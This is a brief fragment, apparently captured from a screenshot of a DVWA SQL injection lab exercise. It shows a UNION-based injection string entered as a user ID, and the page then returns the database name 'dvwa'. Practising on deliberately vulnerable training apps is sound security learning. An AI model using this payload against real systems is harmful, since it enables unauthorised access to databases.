 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,database()#get database name
First name: 1
Surname: dvwa